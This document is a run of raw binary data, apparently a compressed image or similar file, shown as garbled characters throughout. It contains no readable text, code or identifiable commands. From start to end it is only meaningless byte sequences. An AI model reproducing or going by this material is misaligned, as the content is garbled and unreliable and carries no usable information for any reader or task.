`S��i-��A�*�`X��Q�e���q�ndG~d��^����]3N�<]�<Q��_*�rnP�aR�)��ӁԀe_��E�q����;b�/P�/Ԗ�Q�QV&�Y^J�W$H�'���qUj!������H�LIV�Q���j�_ѽ��}e���-� T��0�&��H2W�]<����[4>ל�!sz��AFB��1Y{�$� �8�W���H��;�ό�(y�u�Ve"�<�R'��;�c��Ku+���Ͷ��j0�=:��M�횷5��lY��f�E�:�ĥ�o2�n�d�y�WM����5Wn��©w�I��
� �'�Pb�Mvj_�F�E�C���Ҩ08���	�������dˑ��I�r�@�&5���߀�B���xn�?�[2�(�.3��2v�θ*]ꖍ���p��aD��i�*����� Y(]T�"k��dzGqK7Ⴙ��"�x���� f�ކ͜��gR�3X� )gIBh���pa��Vdjy�u�j�X
�ja�C"��EN;��w�*��!\*�r��ݓ��>�j��)�b�<j����b.��a��R�kx�7��2ї��&r���Ϸ�`'}�1(X+Bɲ`���ߒ�~!���
h���ϊ��ƙQ��X��1��0�H���Gf���[��q�s̉���z�5��;u#e�
�m�b_8�nl�t����7��Ȧ�mE��5�z���ڣZ+C�h�+ޢ�30����.i5�O٣P�j�Ϋ�Zn�m��Ee���|�"�B�jVn�Qv����[�)��AS�tT4�u�����L]e�H'�f���P�����D��Eɴ��ԭ��(�R�e��u�Bj�Q�l&Rj5�⅌�eL��z*�j%�$Wb!Ю/��+2nQ�ֹ��ҙ����6�)3�ݜ6'�Z�I*�	���*06:'B����}�Ţ��(]0Eep�	:\��� �8o����˝��E��zX���ކ+V��(X~���$�@�pl.)���f����K؏�b��%�2�B��(����=�orŜ�]㙾�q�)��X�.�3�J������ڦ���5dԑ@�7����	C�	�l���Q�`��c�ܶ�O)���)5�'�6��B� J��oW�#乤Q�6�BrX�>���B�NJ�h���oK�r)�Nn���_�F$0��:g!��	&��i�^g�}�����V����:/g���%�'������.���F���cS@��i6�#K��v���l����brB֢'�B*�o6���+_��ͪ����/+4��"\ a��Sr�rC?��AO��z��J)���n��ű{=�ֱ2��B��A�'��䩧5��Re�$2P0�L�2h���o�m�Y�k��&�t;�0��J�t�})1'�s4#�Kg6���n�j�3� �G^���nlə�r-S����;tY�S`2�B����{s����t��y�a&�˞�b�	�� !�����-$�X��m�
P<���l�
5,p�dS65���Qo�e�&�4=Gj��3/�u.�ƪ@+�3 'H�NN���Au��r�J�Y�6�9�&�"Ĝ�6N&b8��|h�_.���ָ̨�&CI��	wfh�")|Ɓys2x����ҕ�V�ͪ�P�4��<7��v�wk4��[J?'��ɦ_3p�/������Ζ�2mǲ]2��	Y�v�wʪ��o穱�ǹ��1��q����d���?��/��熙C�a )b��-J�UrH7�u�tBeOvP�4��sGv-J�d�p6u�R����'�.%4Sw~ß��ս�io{dӒ���l�C�k-���mO�K���nDtB0TgV0��_ap9zx�Vk�`�����Ɖw�o�
W�bI�a@3� zaӬ%��b�wM���097rz�ed#���s���phǯ��r���&nbeI�Ig �>ڀ�����Tt��YW����6t0��:
��E'!�����e�`qx�s�=+:�������A 8e�H��- �p�Vl5�^b�Er@��N{*�:2P�4#��f�.�}c"i�6��l�4jR�t�Y��_$_u@�]�a����z�0�^ڙ�  !�
  ,   m�  ��'�di�h��l�p,���-6�3��@J&`�l  !��8�Ш��T��e� �C1.��DZ�h#
�\���a&���3�C�|�{ywy�J[]C@
�w�����DEE��F�ED��]G���GIJ�L����JH�����>��������qnjhh�gos�������im<n������n4�������19:�c�A�X�j��INyR��&K��F�3�̱�歀o(0��O�B�H��QR�#KzE
XIC&L!'	���S�b�J�T+YHIu!�h`[vIE"�נ`�n;֬�Wd	���N;شak#MZ7��
�G\u���v��{�L�F����)ȐQH�ܺ�0��)Mp��R����@o�ȭ���}��jI<(%���F�Zu"B����)t(��ēE�%�RkQM���H�	�������*���ٴ���i�����uݕ5��\�mg��Ͽ�z��0�dL��m��rK�AR\VC%� d����A`�ɗ�\n��� ���J&�A[�yt�#��B�c��DS@>5�@�2�'=�$L�d]t��R]d�T2��]�xT�g噕^6��^7��%�}~�S;gy�����n�p�>;���F8�e5��rы�����ڜ��}�C��Q�#�T�J%��G�BP���R�'�`�N�z�cQA���(�)'�s4PdnI���QL�*ۓ_p�@ \Q���{d��7p}�ژZ�w��Y֚��~pv��������v�v��)%A|Z����KV}�Æ<������7�X����ĩ����bDLYEjcxt"�"@�r���ʪ��Qԅ<��?Ur��t*E�����a��a�vߖh�F�d�����Wm�y��%5 ����L� 'b�-0�g���,{^Q���"TLV(l?��e�q�v��e��!Wa:[%"!2�� D�:Q`pN
b����x�O�����L@B��'��t�c���Ɍd�w���M���s���,�{c]�����|I7m����0nZ�ђ�0e��e\SaE��&FE�(��Eg�@�<�nZ�f��~p0�-ey J�"�k��*	Ŝ�$yOd,�*���
,�p�DUrA"7	����	A�x���/�mhwy�lB3깇u��}��/l�c`�FH��h@&��X��Y�℮Il�)���|�l���(յ�m�p�X�5��C'���j}*������)N(3�M\Ջ��Ic=�Ĥ��Y���C ���2�� ���A$CĠ������E[j��\J��F&�p���IF��6�	Q( �����r�m�"�^�V���D�5%��ۤ�F1іTl
/��פ�}����ױGUyR���������CH�XK�qB:$hGe�Js���G3<Xp.qIMc�(�̓HQI�z��ir��5���D$h]q׻�&By�l����T�.�K��2%�h�� ]B>]^��K$lR��U�~8Z��(�V��Gμ�1-��5�{�a�
�l�����u�ӕ#u#[{�	���3h��Y]@D{Z��,��F�s���{ZHl�A�3T�hv05	�>xhD{��DĒ�w��������#@*��K]��J��"X���6V8���B��McY@�����8����Y�`�M 
��_�yU�z-B2Xͭn#q�0Q����T�4< �$�z�IQfK!h����Au�`z���&Jѻ{}#�F�[]6�����9�h7�m�"��t��i_o�����D}+z� 
$@�ʐ��>b3-��̀+ �p�v���j������W�ꀥ��^MA���jx�@���̗6P�S:�y!���o�Żnۃw���ڼ1S�(U��,��'��*����%�)֗dbN��X���FM�d�V��<Z<f�th��V�Z	�`h{ ��YHC2��]OqA�y+� ���%/������@/Q�^�Uz�����-C��&6����5�N�&!�z�����C�<e1S'2-i%�(�Z�7�Ø�<�ʉ�\3�eN7��X�� p����m���gw�i�6��M�|��\���'$�AS��"��zƇ�W�w��Z�E�`�x=Ӑ7����*��=QFa�/.U���F1����31�亳�)�K��q�gv����۴��;�A٢� �5P�j����M7���L�������)�v!���q��9��.���KZk^����Pc��߳#�]��{B�5~K�""' ��7�'����:L)���6��J�
xD�hO�a}�+� `�x�	���k����' �oic��Z�T1Q��X��f�9M 1R�p�Vx�;ޞ��?c/R�E_�DK�{@�V�������6�֭�x�%ޭ��"�$w A1Z�� f����n7��&~�r�6_�-'p�,T���ur�� ����m��O���:�TN�����"b��n�4�!V��Z ��uB6��(5d�rk0v�]xvD¶)�cK)rj�#Rxc^^P0R�}�F8�S��}��RR6:w� 1�e ���~�x7�Bʣ �s8�i�]����	�bk�m��OG�H�D��q�;�{����IQ<�d���{j�o�s��i�u=�#p��J�U�EWd*xdڗd����XQr	w�atX5%�ej�D�W5�q����YĦxA�Wa'����R,`�G��ss��3��	� �ٶm�tZ�Tz�A�h���X�I*TbQC�Fu�VC�bgٔV�!��Bi1`9W�j�����v�e�bS�v�U$�!5h�ڧFN�SW0yxN�;7R#8��l���'E=�S y��,` Ut6o >�7����/9z�/��gSE��Ҍ()��B7���s�.�Tu��_��[�/����o��6W�<��4���D��v����"�s�K� �@��)��9�G\�*�(d�q���[���JJ�|c���r0�@�W�g�QS!P,xdx=c�|��(��D�I����Hl�n,u�b�5�e�G5!J�Qc�דE]E�%�ɧNf���^�Rf��Y�B�3�W�;��D�7��E��+�~�^���~I����r��� ��syD~�G&bhד=Z؋�P�)Q�2HE�mvt��p%B�Y��`h�Ԗ��7��.�IL��z�P:�c�!�B���i-Ґ�8=���p,�|��F+q5X#���S��"�7IF�}D>����Y0��s>`Érj���>���(s��N�����JB@m�R3�6��g&}F(��`�B*�$Q�n��j�H�i5Ii!�\Г/��/=Ib���)����T��HK�Ƃ+�_*F��S��r�X�����K�(��
k�%Kr��#J���||Z�U"35g{��� m��y�43�[�h���=Of��7��
�) ����'��.�fu	@��8��f0|�GJ%�[�c&�a�P58u�����e�;�P>R�_k���"ǉ�ae+�Dz'�fq'�"�Q*����i�w��
��s)U�u�В��z�	��t?3�d��>:z�I����+�z�u9��7�eN
Sr���-�n��=p]���f={T�8�+E����D1=r+1�}�A#O"��q���L�W9Wq��W����4ӭ��x�;���#X�eZ͢67g�B��ꅬ��s��C��D��'N�Z��N�[����䦴�h��'	���I�O�\�f=�xBo�cB)�q���D��|%L�S�2+��3�#�QP4�(+8�@R@�q�}~ň��~
�í8�r��>�V�`Kz!lZVRZ�F��Q�����*nVۺX�tN'�uИ��
��+�.�e�{h�B�'At�`�g|d��J&���%Ҽ
WjN����5X q��^�k�$�F� �Tfs��KK5����~
�"������BT�{t43^�'������T{F����� �c�ln��{�V��3���.�����O\]o�\
�	x�Ef�g7xE�	�U
QYaT��[K��K��5��a�F�}F�W71�6������ ��
��K�$��C���Gwh��a�it�������hc	|�#���CC�*���C5VJmD.KD�G��{N{��5X�)R���Bᚼ�^��$!E*q�;��� �v��c��ʔ�f9Z�=���$��A��+X)tP�63���}��y�E����/�q����t�)����֘��مmʍ�t��og0G�`u��*�&xH�R7)��!<d��$���
`&���?4K�	��S*���8�Z7�j9 ��rI(���F���::�8�bb��E��˰�~	tTL������ʫ����91\�13��,F˽ˍ���J|�y�B���f:�e"lg���W ��&�.�9D�e��>�l�])8Z�LAd���v�8��(����8{ .C%�J�E|��0�yً�(�)��3��߆a���]�Y|��$��ВV<^#��uҐ�nZ���v^	���p�&?�+>BZ�D���*3	��;E~%6��I�߬QP�H�=�����~>m��$!9��[�B���KZx��F�&����L&��zL3OSՊ���.T}�64�컼�!��u�@���`h}��&��-��+��,��C
G�Kw,��̺EpJX���u0^��7��p��FD&� �:�L���~%�F<3�%�I-��P6A��ΤE��(�}6�>
�Sp���-�����*��
��& ��.��RC�*p���&4'�[��n��^La�,�x��������;p���>�`'��n��t����^ ��>b_Z��ì��Px�u��` �@ ɱ�}ND�l Xr����;�������\���ti�٣��p����9��NS�V,�   � 	���� �}�}�����
^���^菮�. �N�������U՛� ��%CE�͛��l/�hc2���ߧ!v���ȩ	���O�R��2��݈;*�H7�W]����xw��}���ʶB�~a^����8�`�� 3>�]9J��T�����T(���B�R;��t$��������nR��n�  �������}�� ������������.�� ��=�lhc��h�-��������J^�Y���A+�*��)��T�nKe��?~��c�
�0�r�%�9�i�fy�k<徣jY.�L���8%=�=��n�b>f@ �<�4EWj�-������(�g��!@�ĦL�{.�>���a�s����D������  y����y/ |��M�t� ��
~�y���ڒ�*	�h�B��Ԙ�]���c��y(gKb
�V���p��A��<�ˮ��,�z��s+�S7y'C0r�ŏt����߼�4�О}��[A_���|�b�=�T�<� }�B�ZU����m�Zʴ������^���� �=��?����^��?����t��)Z���>M�5��Ṟ������N0�;"�����x.�	Ca=`3���M�L�26��d���\��j�.Q��( h� �1 ( 4">:"�)jPdRpjdd~r�jvniqmYXllx�����dhQh����f�c��ba�h6hh`MOS'�UJwbb~�����C@`��'�FR�;*6��/
6o�����p �$K�!T����MB(q"V9Qdc�Lt\��Đ"a�D�!�d ^:��B L/|���DG�# ��Т@n�L�ĉ�	P�(�BA�����&M�2Z�P�ul�+v�����РB��y�v�#I�-T���3h��kj']�R�j�A� �b����]�o�5�W N٬L�k-�2�Ͱam,��?ҢU�&휸pl�jC�	 �41a%>��  ���*P�<y�3$n�D�ÿ�Sc�����@ ���ߓ��~���P���>~�CPL�T�J���L�!��BH)ՠF������Ua���_m���A�YT�A&�� Ҽ��P��u�4"uU�H(�4X`��f�d��� d�l`�d=�Y*�E9L1��G2�-ӥ2�a!�5�Q�����͎��9���6�n� Л�d�p��cI>�aAv��t�E}2�Cu��'x�������]�i|G-0��*�R	&u��LP @Hj6�`PXw�TT-�U�Y��F` ���"�aI�� �Vp,��%r1���].Σ�%���(���I'VF���"KL6ye�P��0Q�	ۖ��֎��fMTѰ�hm�	�mᬉ�p��� �!0v'iv�	�F�Zh�Q��7�gɎN��y����f�Ӧ/�܁}"�\3��PL(|�s
�
 ��
>�R�J=�ĭSLA�-ͤr��`�Q��Y�!F���8VQ�h�k�gH�kO+��AT�=�FE�ݠ�"XaSyn+ 8�d,K2i��Y*��;5��@�3a���@ؘ�[���¶y��p��h (�2��W��X��s�E7=�Ȩ^'��:���N�E�`�<�\�����Ϥ�g�}��Ԩ&(_�K+�4��"�I X� a���Z��F�b�="hYr� Q�G���uk%�J�w ����	 �K�1L�j�
���� �z4�!u�2��Wj���F*=Z����iȡF���ds�6��`�ml��` �N�r�:}l�9�3@W��6��Lw�ʋ��HAG)c ~�G���zV�S�gh
���}.�O�&\L�K^����#Pp
Z�A�������־��~a[�Z��1��.k����S���v�Pľ:1��=coS���%8���gc��p���Qf&5��#���q#Ә�.AGÆ��a���o�����
 @ǜc(���Oyq�1/�'��!�������'E�Tц2�r%�@yB���Ǜ6��E�'�S��ql���hG-X�I��Jΰ>>�A:`��`"? �l�џ>�6͈Fp�Q���� ���	W��M*��x̺���KSijT�Kk�����2\��s��h5^�&p�I�m2p�?��=d����@�D��U�.jwښ�F�Z��X�;VH�L����'i;��w�/��<rm���W�i�he�=��4}&A��҃�v�
�eH}���'A"K~cK�`S}�H�I�="�c8B.y��%��-QlbH0��W:�V8�I���I=�/�I�_:e%,O��n)s|pъ�����1���:�C���Z��耀l@}C�6@y,��ݝ�<nt֕!�
�'Tp���g{M	�\��*�D�HY	4"Ɨ��4щ�4�"VUNÕ���
Cb�l�ؾ�Lf�
h(D��U>�:̂��Y�〵�O�[%��b�沐J	���ѢFe��[�pЕ���P���8�h�8W�h��ӕn�f�s�(�I�2�W 
0g���zq$��dw�yoT'rD�ħ�s7���?��I��7�KFz�@H4��߽������k���=бl���^��������e�g����o�7֢�3�2�`��֐�}���u)zt���M� `��صK��Zͽ�ܥ�Jrx����q�:0����rm��o/7���&�D�ng�� �� 2�
�#�bUow[�M�����&�ȣ�����0��g��.���09��pG?y���Ɨ ��G�ޭ�>]�O��.�=,����*�⡧0k�-&`�Am��Z�޵�4�@x	]�JRK��'�F%�����a�d%W��1�tgn`����t=�e�]Wt�D4�9V�Ee��/X"��2Ùd�Cb�B�@���{�75N�B�L�yj�p��`d�}����#��w��f,�Mg�|�ڠZٓ�! ��X~��؋��PD
�22�}5���c�|@�I����j��P�d��.���B�aP7Ŧ�¢;���mASב*��}]�J�rm���7��NZU�B�%7�[Y�ݜ���kI� ���g�E8���|�n��Ҍ���R��]���	���J�IT�J�=�摁��������!qQ�6��T��"�Z�ԃ�UA�ݞ����M	����HG6D�4�B=�p�Ԓ�R�苴��ݱ�s9� ��m`�Q����1��PUw�VT��ڭ]��[C8�%�$a��@S�q���� �]�S����-�<�FЗ�L�������!y  �( .��AM�6 ԅ��^��%@�����wY���-L�B0��I����G����a0�� ����,l���^��H\�Y��NA:0Y�E�2� �A��P��`Q���uYu1�yY�(������<@U���6�U��NݙAL�@p
���_Ҝ�9:��ܗ �D~4@M<��!���� Z�7�#!>ȭ$��T�l ��#b�yi`ټ���@�	_܈����$|U�\�AX�ݸ���2P'�X�d@�0F�TL.����mZp����Ɇsy����x6�!ey_���ra�5QW��ͥ ����l��ѝ���Y
֢�}�U
0���[� ψ%�H^S�>�G�)X<� 9QZ�}JY�%�!S�
�%Y�i^#vC�l��Dс� �ňq�B�ڵ@SU�O%�Hϩ"n�X��n`EtA����N�Z����b
	L]a�m[� �n��U�3Z�/��Ȥ��P@x�߻��y-�4ŝC��VB��a$U�k L�%\�e]rg{0OH�є ��,`?>�]�;}S
��1H�����Y��}�j}����b���L����	��O����v@ M����d�����I�J
�J5 K�KV�h�Ѵ�$hL�3|�8�hq��/j��BB�L�z�tq��ɐ�帉[��Wj@ 0�xm!t��v}�sj��xc�Q�u�(����I,H8V_��d���OH�\��[u�^2�X�)Nt"��#6��>�;�XY@dZ\��X�	%]DBG�a���x�!��nR�u=�c��b�hI�.�h��"5�(f�m!���u�֖Y�p�hta�f�(i�%g��_�(�V$٦�T�܅�ZΛĕbi�PO r�?�ez��
�#�\*����i>R�&$�I��b��18���!!�bKe�(:Qň`�h )�����Ƌ���c���^����B��I]���)��Eߌ�H��HP�*&Ri�~����3j��Lѭ��C� �l�I��*=heV�X��"���!�� �� ��S9y���嫰i�hk��IUBn�a�+���� (�>Ŋ�s���]�FD�QBZ�cqK�Z���Ir�h�º<�J.�@��h�D�<��:N�d�hN�詮����a�q��jR��d�� ت���c|Ȏ�,�"q61��]��Ϋ�}�D��͖�8+���Ak���|P���'���P�]~�
��.Ɲ��N-e}�b�ZXUP)h�E_6�ES��� Z|������f��z���+؂S/F�҉��<�pMb�~m�z����^l��2�������i��s`�,hfl��1��]�&��*�ZNiY����_���l-�ui>5���)w���z�EͲM�&d�/B���^���H�L�z��	L�MRv���2�):�L���R��x��,��� �0�l��Nm�����M�8R�lXl��h��/��o�Ί@e�l� �:_P�l��:iۚ��۵��֥	"�Y���e�h�Mh��"A���HܗF(�%��������o�K&f�f����`-���*��!�����ؽvKϝR��m]��|������ƺ�+����B�������/gl5�Rݨrے�&�j3ob33"#4ךGi��o�Q�����'ND��}��p8�F�&�gR�'@#-'$�>�C-�&�����*ok�'T�1N��1��6v+��#��n�%1�L����b�B�Lq��h�M��@$E�_<�M�
"B���![h���o�]3Rqݍ&�2����93�USS5���b ������)�R�l}���~��I0kN�.�"M����)�dr�L�*m�y����kX�>4���14����F�
u�-Ń,��A��XId.`�0(��t���vh��@���L�-��qI��f��X�F��,k]R#uUӶ���j�ж�F�O��7VLJ�0
��4a5���y��A;�
��@��N�0A���S[K�*��Ss�n!o�\^.�bM`c�D;���)0��[���im�i�S�����������6�I�Vf��U�X��m�u�i1_�X+E��8LO�Ҕ�!:k��Rٳ .�U� Ӷ�~N1��5�vE榍��ǂ�V��{����Q���!�r#2b1�ЧIxDHPwy�%3w9liF�5tgѲ ^�'��r��)hY��YT�\���	 0(���GS���C�@}KIW�(����/�� -f1�ߦ���:�T% 5ت[DlP]'U���8��dRk��⦥���z$�#�Ii9��gpq�����Zf��'���G8�?�D?Ũ$y�]�
vߵsok��N���\Ԓ{[���h�0�EQ�[P�c7e�}���v �g:�*����T����KA�&Y�͒�I9C�Q������8#G�j������5U"�x�_�+������u����M����
#֏��t�߂� �|�['k����e�����]�
���^�{T/���_�����R���$��R������w�7����I랼���ް���i���f��~P�ūqx�s5�-:G�`���og4����UY�Bo�j����G~�t|�E�u���^<|:�zt��=_�_� =S����	ۡ���w������Q"n�� d���e����KA��EEM,�̬͉a�vk����j�eg��b�*�;��{��y+5��%���^�$������m���*�dft��3��[�_��'?�zm��t��{UYة*�.Q�Z�+>��ߐ'�<��$��Ԍ9f|w���x�5�k�@~O�ݑjؖ?t�ļ�B��L; ���Vhj��l12C3J��2@@��� d0�(��f3@3R�%`�n� ��n
]��.���}@"�v��V������Qb�҂��������8�XY)�����"�y�	C�i�y�	#B�"����G�P[㑫��;���,����{��� 0�!��,�<=���=, ,� �\�-�\q�l�� ]/_�=\���������3��5��� B*i1�Ć@�"a#�ehL����&.��D���-8d��q�C�Ca��I'�P�B%��,�4��Eᘍ2<DS�͝�9����Ϊ�8�(T��N���B�"dٲE�ɒ\[+Qu4���C�J�beW�V��`ɑU�]>+�y�UϞ1��֍���v�ܽs���hl�%�S�̙;x&L�& 6�`�(���4l� L�p����l�p���0�C��)RVOYM����H��!E�r�(�Y=ПB3\�eC/
�9�=��4)���F�v�A�-z|�%V(f
'n1""�|Җ'k�e	��AK`��2X_~�E"���`�ȑ�a.p�؆���4��Ƌe���<��M<�a��0��fZ����9��ٍ8��O�34P@ �B@�G\�%`� �pC��-s ɐ&&pB8��T.O�$!��h�O@	5�)��[�_F����q�q��եv���]6H�!��jZo%xYʅB]t-6�]&��_��jb�zh�(*�˙+)�l]8V#kS*	�5�D����H���N#�����Z1�d�����c�^�m���S�G����A	yI���aD�v��&K ���#�@Cw
��T	=�9�G�a�yI����(}JA��K��Y��r* nle�Y
�в`1�H\��J�W7��j���H+�'�u
����
��HGXa����Q7F�/6N��P�Ӏ�L��/�Hpm��J�@hݜ�-4����`C�:޶����XekY��O?��g�Z"�З��oEG�٦sq���#{����Ǒ�̩�AD~�hA?TA��h|Hu@t���vP%�u�7�+�U�1�B�1���'ʗ�s��@�X���Ъ�8��D�!'Ok�-�P�����>8���n��n6`#�����2񠍍�x=� n�X�f:@�����s�����/�x���.�%Caɒ�2�/)NLh� ����%,����,,a�� o� ���&�Z�ؓ1D�(�B���;�`�
��9d�ODIvF%��U�+��"$��U�Y�U�������ժ{�U+�64TH�+�(D%�#�a.F4���跿����ט�G��4l�c����Ѐ�TҴh�I����&�I�J����`/�$�!�H	+P�W��&���sn�6Q$/�%�g0z5a���Mrr�� 1c?�B�0/l�
u��	�Jn؝������.]��� �.ƥf`#�$�N�)���c���+m/�v���7�q�ˢ�k�PQ6�5�%q��xtr��Y�3x�2�����k>z��~4�EhI'*ʌ
N^�Ҡ@ȥU~) ���'匬s��?��K�u�����s��.��Ԙ�V-pa>`�7׀J]�S*�frR�MO%o:�@�[�N��%�_�P;[���u"�@��������WJ:c����oC�H�au񚆢����H����Jv���:hC6��]�)jZ�V��!���iG;#X#X�u�K�)�M��V��R
 �";��
�� �Z��Q�b�@	X�m=ũ�\*�r���rDURi��i#9C�Wa�r���r+����
�H���P��-,e����w�� %ði�Aa!�2�ihM�'�I�	-)p�<GR����K[��N�Sv+ҡ�b:Y�S����2�
�� �SM�ږ���N�@B�(x4{k���E�pg�h����J�m�ށa)�Й�`iA�jy�\�m�t���vQ�,>{`�
A�k^�������D���^��4������D�EE�=ɡMhI˛*P�;O�{���o� ,�X�H@-�lO��*X�x�͍�J,�!�	��Zx��Y��
���2H�{���
W#*�Ҫ�<���$؛SO/+{���oH�<�	�
�RMO{�6���kV��b�����pxҏ�ܟ�N�����i��	�9�O^��F�>�O��4M:�̫�12Q����>&��]��R=�Wp�x�3qn���z�Մt�MQ��#����씫|�S
\�N�P�c��v���������nH�#���r��36��7��Ї ��U�y�G��p�8��/|�Qn|(`�:�n9:�hq,�}�/�����]���/pO#y���`��z����$r����>������+~�+e�x�Y"v��h�6��MZ2�S�XHv�9���`|�2t��t�|;��	2��L R���݂�郔,� $��N)�0%a���H����+�,n����[��"���ߧ�s�)X��'Pp:��K_�1~����N�N��(f�)h�fѲy����� 'a���2�nu�n����mL�z��
�!uP�LOU  �FD @ p
�[��BE&��U0ZD���Eo%��B4F#wo�	et
G6}|G}}�=�Fh�݇Pp&�fx�RP�g�G�_.f7t PP\�wf�f�GZS�Y� pn��!Q8G7!�E�7�fb�f��L7l��(d(;D�'��~ p���$�o���'���v(xN��p�w4e�+�^"Bw�+%#jT}��qP�}�Wh�q&"S����P�X"E%U7��U�����X����&��_vP����`���> R-f��Z�e]B 3��Vynvs5eW�v0���% ��3htr)����tKG�=�hs(oV7D�WiZ�~  cG]��a��� p�P)�b�ʗ��
�WVB�4m7w��v?cW����";8x��Q�G �&X+1-��H��P��_���I�(%Պ+yP,ي�a�����A�T�g"U���1�H��l���F1B�(�����J�xyWH �M�0CU��#V�`y��9�4h�^����CSPodi(6DSE�ض1{�fD��Y��{YxSj���}{�^������X�ِ��N�cP�"-2�&g`,�3P�  ��C6���Ù�X��>����>�p�ԂI�iH��)YY.�I��#��I��1��	��5t����@t#���x��iM�(` 'щ�E�5��p���B���Na�U���(\yGR���u>���f9D�{^��H�F4��fZ��\�X@�P��v-`N�Ɨ��#҈t�g4�G�����镐	S�AxC(=�P��7�#b�$2Y@�?#�@���.D�dA5Z�?9��� H���"ݢ6��-fC?B�4��$� %UJ����R���[�DA�%UG�($�wp��\�)��n�zM����twT�c��U ��A��m(L ;HIyf�m��~�p�e�������+pĠ%2�qWk�S���*h,�}�� g?x�~4��B"��?/C��6c�6LB6��5��IH" �Z$Ҁ���cs-+
H��7����HA��J�-�j�QJ�&7D�UzW��q�\r�d�P�$|�~#h[��4�vG,f���zK�h�Lf�:Zyʌ�2;tХ�̸��c`Wc�j�|k�
�kB���G���ɒ"��4�э=�"ò��z�����AzAAJ��P?�����H��E�[��N��2@��.,J���.5�f�X��1�KĄdU�V�����z:t��")Q;3V��)��K	)��:�)�V��F� �z�m�M|��)��f�����A<
d�zi�;�س��W�Ȃ)+z��41Hh'�"=p����G������-Az��@��@�=KƠ?Ѣ���I�����5�0��7,:�y���C�;n$꘥�
�qp���qU��/���Cm���0,ߔfۦ�)	�\g���F���%��t�Y@��U��i�JS�Ɍ�龳��]��[��3����kړ�-���CO���td=�yݻ�&{��it�HK�Bi�6?����Q��@�6o����Hĳ�K�� �:@��#�p%����r.��.��_M��J/�{u�o[z�J�Y��:b��y�Z^x9!�k����."����Ȟ��[p�b���� �b@T&�~Z�˷���k�f����Ɉ+h�GG�f��#�ڣ	��q6�	�[�{�n�w3�J�r�GD��.c�.-��4�ɤ���P�����<�49?-�$������a���*��ZJ�ZcV1�(�%�*亇UjƎ�T2FfC�H�ʦ��x�r��j���X�q(��eD{m� ć��Ii��Ǿ�� 	��9��&F�����xa�{���w�
�8G�wL�4b�����Z�	*@Wߐ6�;�� .C���͙;k5��#|��^��$<ڣ�˛,�!�3]H�	ĕ����`H�>p>�{Q0M�R@MB��;�b0�+��k
X5	�J���<�W(�&�]}(��~���gZ4�qBf̥\�9��l���{�;<[	|���+�Gk�B��k�Hȗ4k=,�
��4ŒՐY�Jr�"n㲺����ؒ?8K���^�w�ҹ{�@{�-ꙥ�77]|9�g��aA1�Ɓ �(T���!F9�:(��yU�ӐǮRm&o���
����8�m;u���j��kl�	� ���sZ;�{��e��҄��
��V� ����{�d�,�L���~�m!��=��>� .�x6<�9��<�#���[C�$l�٠�d�-��Iڀڦ�e��_�3�Z��o)`T��zh�c0i�*X��q=iB1(�L��צ_<�����J��R0{��o�q\�ݾ�,cF�"����[��
 ��cd������-��Zq�d �!�$G�X�v��nd̓�����޷䐳2��9:.��n�籚ٳ1.���@�>� �Ak@� @jëx軫�1M����n�(Z>�mEE��5{O,�P��S��XpDB�1�4v��x��u�g��r�`��g[	um�M�O�fD���n��P���~��䱃��Q)����c�S|4����ICG���4�q�
�Ob�)u�����H0��Qّ�����L�«����%	�O2��=?��
�$�l�$��9ma�۳�\�!ι\1�!/���%dr'Ba�U�Mt�
ouA~�@+�0��Ňr�h\D^0�n]S@�����`m{zʌ�	ˍ�h*�ڰj���w��o،\}|4�L}��� �f�O�I�rB;X�ޫ��/��7�k�s����'���ɚ��~��>�ѱ��~N�����DqJt s&������Z���B��!��+�%k��Y8x����n���j�BN�p�o�D�����oWL��1xj����t�*i���H�|	�FhЉl���-����p/�s�}v߳��.��8��n�O�IR��X��k��@ �t#�5%����,�<BZ�d�D0����ZL^ER�8,)�%#2K�Rl��� d 2@�BϧR9a(��d3���_`��� !���ba�"�� �d��e�f&�T��F��)A��*k+��E�����ƙ+F�p.���c2��r2�B3�s3425�uA6�v7�5v����7B���:B�]��z|��x�zz��3�y2"A$8� �>t�q㡉<Dxp��76pqG��3�<(᱃�$¨xR̔$VƄa���#.b�H�A�1� ��(� C,`@dA%o4Y�reJ�M� 8���.�c�d�T+�s��9`���	
8`Q�B� Azt���(�.U�4�� �Ɣ:E��T�(i�V�O���:ŋ��\L[����e�VK��z�����N_�t�v�����w؄�n���lՔd[�-@��S����WN�Yr(Q�A���"�2��,�Q�����p���$�z�ٱ�N ��
�RG)��M5EGTo@A�fX(����E T��QE���t@E�[z��a�s�U%�ܕ�_���!6VBa'T	��'�mF�4��c@��/�QTL�u@�f*$����8��'���o<���ɶ�r��yM2t�C�4ߌ��9��v�<��#�p�(rt2S�l��M��tPu�N��(d�z.T������C8�  �#Ђ}6��&m
ѫ=�@|�� �
*��w0�:��{�0��2x�ZR��2�%&V�Bf��t�Y1q�Q��P� t�U =�_��$��`�Y-V�l�䒦@&�dPS,1�[N���c��b
��}e��CH1�,��%�v���(w�7���g�z�#(ͅ�L>����4n&�q��,PuE��)���ڐC������
�lT�z1��Ьù��D��_��u����.0�lRAP���Jh��eb�We['d�2���5�|�.��⮤7қ_���$��i�|W�(� Y�*OB�u(�V�(F�g�����g�ѱjmF���(7�6�uc�m���NrvƌhpH�Π���h3��9�?"Kg�\��@�$C�S#���O[��'���|F���|[���D���7�����IC�r>���;p�۲�֬9hji˸&���,��f��/�Kb(Jє΅�U@n_pW���.H�^�CE:Đn3f����y	M��� w�+|�vp ip�$ǜ�Ox��J��ڸ�6����7��2k�Ly�Ir%�5��P��Y���3��)��W)���<�;I&��]�`X��Z����t�i��O�:�5��l8@`� x'U��}0���Av��$
�_U��,�L`&4[ �3�����0���G�����p�_ �0H1EǤ�I��B . 1UJ%�`�.,�*.�C�P& ��5qj�4�<����p�9��D��ѳ�=l63Eeo�kGmz�9?dR	_C�����d� �.����ґ;���^P5��&0�(%=j��T��w髲������(��@K��T��*K�Q��](�ĉ�H�Dh��Bq�^��P��2 �)s5�!�XI�~}1Fb"c�@�ǵ�ӅZ�p�``a�b8�L�=�{}�*�+>�B�S��2��x��M�d�}�cP7����H�;���3��P����H�ǒ�hM�&��P�6H�%r�-�J����~#`�Jy��]�֦-A��$əF𦤤 T����R�4�7� 3`�H�,�@���	�C/���`5G>�����dJ����:BP	�3���:_ xu�HX^�DE_<�1�����KQ�4!�bm�'�x"�~�ˮ���R�P��'� �F��fxTS��ҥ��:-60 ���'@��G2y�M5 Y�J��JP�a��T)JJjR�bT<�Օ�lp�,@$���'MR��4W�:����D�e@4e��$��4�5*x�`�6���k�B.�2���+��|�uL���%_|�
��@�"�n��&_T��B�T}0U�jNWl��{уK���_�瞘�2ώ���
